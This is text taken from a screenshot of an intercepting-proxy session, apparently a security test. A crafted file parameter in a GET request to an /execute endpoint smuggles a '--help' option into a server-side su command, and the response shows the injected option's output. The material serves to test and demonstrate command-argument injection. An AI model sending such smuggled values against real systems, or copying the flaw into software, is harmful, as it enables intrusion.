 Request
Pretty Raw Hex \n
1 GET /execute?file=test%22%20--help%22 HTTP/1.1
2 Host: 20.193.159.130:7000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1065
5 ETag: W/"429-Ui5MQhoYmuu3v/B/PPzM4K1e5Jc"
6 Date: Sun, 09 Feb 2025 05:17:37 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10
11 Usage:
12 su [options] [-] [<user> [<argument>...]]
13
14 Change the effective user ID and group ID to that of <user>.
15 A mere - implies -l. If <user> is not given, root is assumed.
16
17 Options:
18 -m, -p, --preserve-environment do not reset environment variables
19 -w, --whitelist-environment <list> don't reset specified variables
20
21 -g, --group <group> specify the primary group
22 -G, --supp-group <group> specify a supplemental group
23
24 -, -l, --login make the shell a login shell
25 -c, --command <command> pass a single command to the shell with -c
26 --session-command <command> pass a single command to the shell with -c
27 and do not create a new session
28 -f, --fast pass -f to the shell (for csh or tcsh)
29 -s, --shell <shell> run <shell> if /etc/shells allows it
30 -P, --pty create a new pseudo-terminal
31
32 -h, --help display this help
33 -V, --version display version
34
35 For more details see su(1).
36
Inspector
Selection 19 (0x13)
Selected text
test%22%20--help%22
Decoded from: URL encoding
test" --help"
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7